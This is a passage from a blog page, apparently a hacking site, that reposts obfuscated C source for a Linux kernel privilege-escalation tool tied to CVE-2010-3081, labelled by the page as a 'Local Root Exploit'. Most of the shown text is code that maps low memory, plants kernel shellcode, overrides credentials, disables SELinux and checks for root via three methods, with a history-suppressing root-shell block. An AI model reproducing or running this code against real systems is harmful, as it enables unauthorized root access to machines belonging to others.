&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if(optarg)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; _m_fops = strtoull(optarg, NULL, 16);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; else
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __yyy_tegdtfsrer(&amp;quot;!!! Unable to parse fops numbers
&amp;quot;);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; break;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; case &amp;#039;s&amp;#039;:
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if(!isSelinuxEnabled())
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;??? -s ignored: SELinux not enabled
&amp;quot;);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; else
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; flags |= KERN_DIS_GGSTEYGDTREFRET_SEL1NUX;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; break;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; case &amp;#039;o&amp;#039;:
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if(optarg)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; _m_cpu_off = strtoull(optarg, NULL, 16);
&nbsp;&nbsp; else
&nbsp;&nbsp;&nbsp;&nbsp; __yyy_tegdtfsrer(&amp;quot;!!! Unable to parse cpu_off numbers
&amp;quot;);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; break;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; }
&nbsp;&nbsp;&nbsp; }
&nbsp; }

&nbsp; if(ver &amp;gt;= 29) // needs cred structure 
&nbsp; {
&nbsp;&nbsp;&nbsp; flags |= KERN_DGGDYDTEGGETFDRLAK;
&nbsp; 
&nbsp;&nbsp;&nbsp; if(!_m_cred[0] || !_m_cred[1] || !_m_cred[2])
&nbsp;&nbsp;&nbsp; {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; _m_cred[0] = get_sym(PREPARE_GGDTSGFSRFSD);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; _m_cred[1] = get_sym(OVERRIDE_GGDTSGFSRFSD); 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; _m_cred[2] = get_sym(REVERT_DHDGTRRTEFDTD);
&nbsp;&nbsp;&nbsp; }
&nbsp;&nbsp;&nbsp; if(!_m_cred[0])
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; error_no_symbol(&amp;quot;prepare_creds&amp;quot;);
&nbsp;&nbsp;&nbsp; if(!_m_cred[1])
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; error_no_symbol(&amp;quot;override_creds&amp;quot;);
&nbsp;&nbsp;&nbsp; if(!_m_cred[2])
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; error_no_symbol(&amp;quot;revert_creds&amp;quot;);
&nbsp;&nbsp;&nbsp; 
&nbsp;&nbsp;&nbsp; __print_verbose(&amp;quot;$$$ Kernel credentials detected
&amp;quot;);
&nbsp;&nbsp;&nbsp; *((__yyrhdgdtfs66ytgetrfd *)(r1ngrrrrrrr + R0YTTTTUHLFSTT_OFF1)) = _m_cred[0];
&nbsp;&nbsp;&nbsp; *((__yyrhdgdtfs66ytgetrfd *)(r1ngrrrrrrr + R0YGGSFDARTDF_DHDYTEGRDFD_D)) = _m_cred[1];
&nbsp;&nbsp;&nbsp; *((__yyrhdgdtfs66ytgetrfd *)(r1ngrrrrrrr + R0TDGFSRSLLSJ_SHSYSTGD)) = _m_cred[2];
&nbsp; }
&nbsp; if(ver &amp;gt;= 30)&nbsp; // needs cpu offset
&nbsp; {
&nbsp;&nbsp;&nbsp; flags |= KERN_DHHDYTMLADSFPYT;
&nbsp;&nbsp;&nbsp; if(!_m_cpu_off)
&nbsp;&nbsp;&nbsp; _m_cpu_off = (__dgdhdytrg55)get_sym(PER_C_DHHDYDGTREM7765);
&nbsp;&nbsp;&nbsp; if(!_m_cpu_off)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; error_no_symbol(&amp;quot;per_cpu__current_task&amp;quot;);
&nbsp;&nbsp;&nbsp; __print_verbose(&amp;quot;$$$ Kernel per_cpu relocs enabled
&amp;quot;);
&nbsp;&nbsp;&nbsp; *((__dgdhdytrg55 *)(ttrfd0 + RJMPDDTGR_DHDYTGSCAVSF)) = _m_cpu_off;
&nbsp;&nbsp;&nbsp; *((__dgdhdytrg55 *)(ruujhdbgatrfe345 + RJMPDDTGR_DYHHTSFDARE)) = _m_cpu_off;
&nbsp; }
}

static void env_prepare(int argc, char* argv[])
{
&nbsp; put_your_hands_up_hooker(argc, argv);
&nbsp; if(!(flags &amp;amp; KERN_DIS_DGDGHHYTTFSR34353_FOPS))&nbsp; // try fops
&nbsp; {
&nbsp;&nbsp;&nbsp; __print_verbose(&amp;quot;??? Trying the timer_list_fops method
&amp;quot;);
&nbsp;&nbsp;&nbsp; if(!_m_fops)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; _m_fops = get_sym(RW_FOPS);
&nbsp;&nbsp;&nbsp; /* TODO: do RW check for newer -mm kernels which has timer_list_struct RO
&nbsp;&nbsp;&nbsp;&nbsp; * Thanks to the guy who killed this vector... you know who you are:)
&nbsp;&nbsp;&nbsp;&nbsp; * Lucky for you, there are more:) 
&nbsp;&nbsp;&nbsp;&nbsp; */
&nbsp;&nbsp;&nbsp; if(_m_fops) 
&nbsp;&nbsp;&nbsp; {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; usefops=1;
&nbsp;&nbsp;&nbsp; }
&nbsp; }

&nbsp; if(!(flags &amp;amp; KERN_DIS_GGDHHDYQEEWR4432PPOI_LSM)) // try lsm(rhel)
&nbsp; {
&nbsp;&nbsp;&nbsp; __print_verbose(&amp;quot;??? Trying the LSM method
&amp;quot;);
&nbsp;&nbsp;&nbsp; curr_target = lsm_rhel_find_target(1);
&nbsp;&nbsp;&nbsp; if(!curr_target)
&nbsp;&nbsp;&nbsp; {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __print_verbose(&amp;quot;!!! Unable to find target for LSM method
&amp;quot;); 
&nbsp;&nbsp;&nbsp; }
&nbsp;&nbsp;&nbsp; else {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; uselsm=1;
&nbsp;&nbsp;&nbsp; }
&nbsp; }

&nbsp; if(useidt &amp;amp;&amp;amp; (flags &amp;amp; KERN_DIS_GGSTEYGDTREFRET_SEL1NUX))
&nbsp; {
&nbsp;&nbsp;&nbsp; // -i flag
&nbsp;&nbsp;&nbsp; curr_target = lsm_rhel_find_target(0);
&nbsp;&nbsp;&nbsp; if(!curr_target)
&nbsp;&nbsp;&nbsp; {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;!!! Unable to find target: continue without SELinux disabled
&amp;quot;);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; /* remove Selinux Flag */
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; flags &amp;amp;= ~KERN_DIS_GGSTEYGDTREFRET_SEL1NUX;
&nbsp;&nbsp;&nbsp; }
&nbsp; }

&nbsp; if(!usefops &amp;amp;&amp;amp; !useidt &amp;amp;&amp;amp; !uselsm)
&nbsp;&nbsp;&nbsp; __yyy_tegdtfsrer(&amp;quot;!!! All exploit methods failed.
&amp;quot;);&nbsp; 
}

static inline int get_socklen(__yyrhdgdtfs66ytgetrfd addr, __dgdhdytrg55 stack)
{
&nbsp; int socklen_l = 8 + stack - addr - 16;
&nbsp; return socklen_l;
}

static void __setmcbuffer(__dgdhdytrg55 value)
{
&nbsp; int i;
&nbsp; __dgdhdytrg55 *p = (__dgdhdytrg55*)buffer;
&nbsp; for(i=0; i&amp;lt;sizeof(buffer)/sizeof(void*); i++)
&nbsp;&nbsp;&nbsp; *(p+i) = value;
}

static void y0y0stack()
{
&nbsp; void* map = mmap((void*)Y0Y0SMAP, 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; PAGE_SIZE, 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; PROT_READ|PROT_WRITE, 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; MAP_ANONYMOUS|MAP_PRIVATE|MAP_FIXED, 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; -1,0);
&nbsp; if(MAP_FAILED == map)
&nbsp;&nbsp;&nbsp; __xxxfdgftr_hshsgdt(&amp;quot;mmap&amp;quot;); 
}
static void y0y0code()
{
&nbsp; void* map = mmap((void*)Y0Y0CMAP, 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; PAGE_SIZE, 
#ifdef TRY_REMAP_DEFAULT 
&nbsp;&nbsp;&nbsp;&nbsp; PROT_READ|PROT_WRITE,
#else
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; PROT_READ|PROT_WRITE|PROT_EXEC, 
#endif
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; MAP_ANONYMOUS|MAP_PRIVATE|MAP_FIXED, 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; -1,0);
&nbsp; if(MAP_FAILED == map)
&nbsp;&nbsp;&nbsp; __xxxfdgftr_hshsgdt(&amp;quot;mmap&amp;quot;); 
}

static int rey0y0code(unsigned long old)
{
&nbsp; int fd;
&nbsp; void *map;
&nbsp; volatile char wizard;
&nbsp; char cwd[1024];
&nbsp; getcwd(cwd, sizeof(cwd));&nbsp; 
&nbsp; strcat(cwd, &amp;quot;/__tmpfile&amp;quot;);

&nbsp; unlink(cwd);
&nbsp; fd = open(cwd, O_RDWR|O_CREAT, S_IRWXU);
&nbsp; if(fd &amp;lt; 0)
&nbsp;&nbsp;&nbsp; return -1; 
&nbsp; write(fd, (const void*)old, PAGE_SIZE); 
&nbsp; if(munmap((void*)old, PAGE_SIZE) &amp;lt; 0)
&nbsp;&nbsp;&nbsp; return -1;
&nbsp; map = mmap((void*)old, 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; PAGE_SIZE, 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; PROT_READ|PROT_EXEC, 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; MAP_PRIVATE|MAP_FIXED, 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; fd,0);
&nbsp; if(map == MAP_FAILED)
&nbsp;&nbsp;&nbsp; return -1; 

&nbsp; /* avoid lazy page fault handler 
&nbsp;&nbsp; * Triple Fault when using idt vector 
&nbsp;&nbsp; * and no pages are already mapped:)
&nbsp;&nbsp; */
&nbsp; wizard = *((char*)old);
&nbsp; unlink(cwd);
&nbsp; return wizard; 
}
void finish_shellcode()
{ 
&nbsp; /* set shellcode level 2 */
&nbsp; if(flags &amp;amp; KERN_DGGDYDTEGGETFDRLAK)
&nbsp; {
&nbsp;&nbsp;&nbsp; __print_verbose(&amp;quot;$$$ Using cred shellcode
&amp;quot;);
&nbsp;&nbsp;&nbsp; __dhdyetgdfstreg__((void*)J0J0R00T, r1ngrrrrrrr, sizeof(r1ngrrrrrrr));
&nbsp; }
&nbsp; else
&nbsp; {
&nbsp;&nbsp;&nbsp; __print_verbose(&amp;quot;$$$ Using standard shellcode
&amp;quot;);
&nbsp;&nbsp;&nbsp; __dhdyetgdfstreg__((void*)J0J0R00T,&nbsp; ttrg0ccc, sizeof(ttrg0ccc));
&nbsp;&nbsp;&nbsp; *((unsigned int*)(J0J0R00T + R0C_0FF)) = getuid();
&nbsp; }
#ifdef TRY_REMAP_DEFAULT
&nbsp; if(rey0y0code(Y0Y0CMAP) &amp;lt; 0)
&nbsp;&nbsp;&nbsp; __yyy_tegdtfsrer(&amp;quot;!!! Unable to remap
&amp;quot;);
#endif
}
int method_idt_main()
{
&nbsp; __yyrhdgdtfs66ytgetrfd *patch;
&nbsp; __print_verbose(&amp;quot;$$$ Building shellcode - IDT method
&amp;quot;);&nbsp;&nbsp; 
&nbsp; patch = (__yyrhdgdtfs66ytgetrfd*)(ruujhdbgatrfe345 + RJMPDDTGR_OFF_IDT);
&nbsp; *patch = (__yyrhdgdtfs66ytgetrfd)(J0J0R00T);
&nbsp; if(flags &amp;amp; KERN_DIS_GGSTEYGDTREFRET_SEL1NUX)
&nbsp; {
&nbsp;&nbsp;&nbsp; __print_verbose(&amp;quot;$$$ including code to disable SELinux
&amp;quot;);
&nbsp;&nbsp;&nbsp; p4tch_sel1nux_codztegfaddczda(curr_target);
&nbsp; }
&nbsp;&nbsp;&nbsp; 
&nbsp; __dhdyetgdfstreg__((void*)J0J0S,&nbsp; ruujhdbgatrfe345, sizeof(ruujhdbgatrfe345));
&nbsp; finish_shellcode();
&nbsp; asm volatile(&amp;quot;int $0xdd
&amp;quot;);
&nbsp; return (getuid() == 0);
}
int method_idt()
{
&nbsp; /* method_idt_main() crashes if no backdoor is present, so protect ourselves */
&nbsp; int pid;
&nbsp; pid = fork();
&nbsp; if (pid &amp;lt; 0) {
&nbsp;&nbsp;&nbsp; __xxxfdgftr_hshsgdt(&amp;quot;!!! fork() failed&amp;quot;);
&nbsp;&nbsp;&nbsp; return 0; // error
&nbsp; }
&nbsp; if (pid == 0) {
&nbsp;&nbsp;&nbsp; int r;
&nbsp;&nbsp;&nbsp; struct rlimit rlim = {0, 0};
&nbsp;&nbsp;&nbsp; setrlimit(RLIMIT_CORE, &amp;amp;rlim);
&nbsp;&nbsp;&nbsp; r = method_idt_main();
&nbsp;&nbsp;&nbsp; exit(r ? 0 : 1);
&nbsp; }
&nbsp; int status;
&nbsp; waitpid(pid, &amp;amp;status, 0);
&nbsp; if (status == 0)
&nbsp;&nbsp;&nbsp; return method_idt_main();
&nbsp; else
&nbsp;&nbsp;&nbsp; return 0;
}
void prepare_fops_lsm_shellcode()
{
&nbsp; __yyrhdgdtfs66ytgetrfd *patch;
&nbsp; __print_verbose(&amp;quot;$$$ Building shellcode - fops/LSM method
&amp;quot;);&nbsp;&nbsp; 
&nbsp; patch = (__yyrhdgdtfs66ytgetrfd*)(ttrfd0 + RJMPDDTGR_OFF);
&nbsp; *patch = (__yyrhdgdtfs66ytgetrfd)(J0J0R00T);
&nbsp; __setmcbuffer(J0J0S);
&nbsp; if(uselsm &amp;amp;&amp;amp; (flags &amp;amp; KERN_DIS_GGSTEYGDTREFRET_SEL1NUX))
&nbsp; {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __print_verbose(&amp;quot;$$$ including code to disable SELinux
&amp;quot;);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; p4tch_sel1nux_codztegfaddczda(curr_target);
&nbsp; } 
&nbsp; __dhdyetgdfstreg__((void*)J0J0S, ttrfd0, sizeof(ttrfd0));
&nbsp; finish_shellcode();
}
int method_fops()
{
&nbsp; int fd;
&nbsp; struct pollfd pfd;
&nbsp; prepare_fops_lsm_shellcode();
&nbsp; fd = open(TMAGIC_66TDFDRTS, O_RDONLY);
&nbsp; if(fd &amp;lt; 0)
&nbsp;&nbsp;&nbsp; __xxxfdgftr_hshsgdt(&amp;quot;!!! could not open /proc/timer_list&amp;quot;);
&nbsp; 
&nbsp; pfd.fd = fd;
&nbsp; pfd.events = POLLIN | POLLOUT;
&nbsp; poll(&amp;amp;pfd, 1, 0);
&nbsp; return (getuid() == 0);
}
int method_lsm()
{
&nbsp; int msqid;
&nbsp; prepare_fops_lsm_shellcode();
&nbsp; msqid = msgget(0, IPC_PRIVATE|0600);
&nbsp; if(msqid &amp;lt; 0)
&nbsp;&nbsp;&nbsp; __xxxfdgftr_hshsgdt(&amp;quot;!!! msgget() failed&amp;quot;);
&nbsp; msgctl(msqid, IPC_RMID, (struct msqid_ds *) NULL); // exploit it
&nbsp; return (getuid() == 0);
}
int main(int argc, char*argv[])
{
&nbsp; int done;
&nbsp; printf(BANNER);
&nbsp; if (getuid() == 0) {
&nbsp;&nbsp;&nbsp; fprintf(stderr, &amp;quot;!!! Must run as non-root.
&amp;quot;);
&nbsp;&nbsp;&nbsp; return 1;
&nbsp; }
&nbsp; env_prepare(argc, argv);
&nbsp; y0y0stack(); 
&nbsp; y0y0code();
&nbsp; done = 0;
&nbsp; __pppp_tegddewyfg(&amp;quot;$$$ Backdoor in LSM (1/3): &amp;quot;);
&nbsp; if (uselsm) {
&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;checking...&amp;quot;);
&nbsp;&nbsp;&nbsp; done = method_lsm();
&nbsp;&nbsp;&nbsp; if (done)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;PRESENT
&amp;quot;);
&nbsp;&nbsp;&nbsp; else
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;not present.
&amp;quot;);
&nbsp; } else {
&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;not available.
&amp;quot;);
&nbsp; }
&nbsp; if (!done) {
&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;$$$ Backdoor in timer_list_fops (2/3): &amp;quot;);
&nbsp;&nbsp;&nbsp; if (usefops) {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;checking...&amp;quot;);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; done = method_fops();
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if (done)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;PRESENT
&amp;quot;);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; else
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;not present.
&amp;quot;);
&nbsp;&nbsp;&nbsp; } else {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;not available.
&amp;quot;);
&nbsp;&nbsp;&nbsp; }
&nbsp; }
&nbsp; if (!done) {
&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;$$$ Backdoor in IDT (3/3): &amp;quot;);
&nbsp;&nbsp;&nbsp; if (useidt) {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;checking...&amp;quot;);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; fflush(stdout);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; done = method_idt();
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if (done)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;PRESENT
&amp;quot;);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; else
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;not present.
&amp;quot;);
&nbsp;&nbsp;&nbsp; } else {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;NOT CHECKING
&amp;quot;);
&nbsp;&nbsp;&nbsp; }
&nbsp; }
&nbsp; munmap((void*)Y0Y0CMAP, PAGE_SIZE);
&nbsp; /* exec */
&nbsp; if(getuid() == 0)
&nbsp; {
&nbsp;&nbsp;&nbsp; pid_t pid;
&nbsp;&nbsp;&nbsp; printf(&amp;quot;
&amp;quot;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;Your in-memory kernel HAS A BACKDOOR that may have been left
&amp;quot;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;by the published exploit for CVE-2010-3081.
&amp;quot;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;
&amp;quot;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;More information is available at
&amp;quot;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;&nbsp; <a href="http://www.ksplice.com/uptrack/cve-2010-3081">http://www.ksplice.com/uptrack/cve-2010-3081</a>
&amp;quot;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; );
&nbsp;&nbsp;&nbsp; if (0) {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; /* spawn root shell as demonstration */
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; pid = fork();
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if(pid == 0)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; char *args[] = {&amp;quot;/bin/sh&amp;quot;, &amp;quot;-i&amp;quot;, NULL};
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; char *envp[] = {&amp;quot;TERM=linux&amp;quot;, &amp;quot;BASH_HISTORY=/dev/null&amp;quot;, &amp;quot;HISTORY=/dev/null&amp;quot;, &amp;quot;history=/dev/null&amp;quot;, &amp;quot;HISTFILE=/dev/null&amp;quot;, &amp;quot;HISTFILESIZE=0&amp;quot;,
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;PATH=/bin:/sbin:/usr/sbin:/usr/bin:/usr/local/bin:/usr/local/sbin&amp;quot;, NULL };
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; execve(&amp;quot;/bin/sh&amp;quot;, args, envp);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; } 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; else&nbsp; 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; int status;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; waitpid(pid, &amp;amp;status, 0);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; }
&nbsp;&nbsp;&nbsp; }
&nbsp; }
&nbsp; else {
&nbsp;&nbsp;&nbsp; printf(&amp;quot;
&amp;quot;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;Your system is free from the backdoors that would be left in memory
&amp;quot;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;by the published exploit for CVE-2010-3081.
&amp;quot;);
&nbsp; }
&nbsp; close(s);
&nbsp; return 0;
}</code></pre>
</div>
<br />
<span class="Apple-style-span" style="-webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; color: black; font: x-small arial; letter-spacing: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><em>Regards,</em><br />
<em>Hardeep Singh</em><br />
<em>(</em><a href="http://www.fb.com/h4rdeep" target="_blank"><em>www.fb.com/h4rdeep</em></a><em>)</em><br />
</span></div>
</textarea>
<div class='post-summary' id='summaryContainer-4600129653960414464'>
<a class='thumbimgx' href='https://www.hackerschronicle.com/2011/08/kernel-2618-164-2010-local-root-exploit.html' title='kernel-2.6.18-164 2010 Local Root Exploit'>
<span class='mark'></span>
<img alt='kernel-2.6.18-164 2010 Local Root Exploit' class='post-thumbnail' height='72' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-cxTw08A62FZv2RWGyIHtCBlHBM5_YNnOZXlvi9uPhJEFxFkXC2RxZXRiLc8oKvJA6a9RQNf77HpfPc15L38K5JVti1temm93mXAb-F4bs1Vk9ueVKbgKXrgSAaGJYGsXjVIVRpE1Zd4/s72-c/kernel-root.jpg' width='150'/>
</a>
<span class='index-post-labels'>
<a class='btn' href='https://www.hackerschronicle.com/search/label/Exploit' rel='tag'>
<i class='fas fa-tag'></i>
Exploit
</a>
<a class='btn' href='https://www.hackerschronicle.com/search/label/Kernel' rel='tag'>
<i class='fas fa-tag'></i>
Kernel
</a>
<a class='btn' href='https://www.hackerschronicle.com/search/label/Linux' rel='tag'>
<i class='fas fa-tag'></i>
Linux
</a>
<a class='btn' href='https://www.hackerschronicle.com/search/label/OS' rel='tag'>
<i class='fas fa-tag'></i>
OS
</a>
<a class='btn' href='https://www.hackerschronicle.com/search/label/Root' rel='tag'>
<i class='fas fa-tag'></i>
Root
</a>
<a class='btn' href='https://www.hackerschronicle.com/search/label/Vulnerability' rel='tag'>
<i class='fas fa-tag'></i>
Vulnerability
</a>
</span>
<strong>
<a href='https://www.hackerschronicle.com/2011/08/kernel-2618-164-2010-local-root-exploit.html' title='kernel-2.6.18-164 2010 Local Root Exploit'>
kernel-2.6.18-164 2010 Local Root Exploit
</a>
</strong>
<p>
    Kernel-2.6.18-164 2010 Local Root Exploit  Save this code as a c program file.  Code:    /* kernel-2.6.18-164 2010 Local Root Exploit ==...
</p>
</div>
<div class='post-more-link'>
<a href='https://www.hackerschronicle.com/2011/08/kernel-2618-164-2010-local-root-exploit.html#more' title='Read more » kernel-2.6.18-164 2010 Local Root Exploit'>
Read more &#187;
</a>
</div>
<script>createPostSummary("postData-4600129653960414464","summaryContainer-4600129653960414464","https://www.hackerschronicle.com/2011/08/kernel-2618-164-2010-local-root-exploit.html");</script>
<div style='clear: both;'></div>
</div>
</article>
</div>

                                       </div></div>
                                    
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'>&#160;</div>
<div class='loadingpost'></div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hackerschronicle.com/search?updated-max=2011-09-26T21:07:00%2B05:30&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>
Newer Posts
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hackerschronicle.com/search?updated-max=2011-08-05T12:08:00%2B05:30&max-results=7' id='Blog1_blog-pager-older-link' title='Older Posts'>
Older Posts
</a>
</span>
<a class='home-link' href='https://www.hackerschronicle.com/'>
Home
</a>
</div>
<div class='clear'></div>
<script type='text/javascript'>
                                             //<![CDATA[
                                             viewMode();
                                             pageNavi();
                                             //]]>
                                          </script>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.hackerschronicle.com/feeds/posts/default' target='_blank' type='application/atom+xml'>
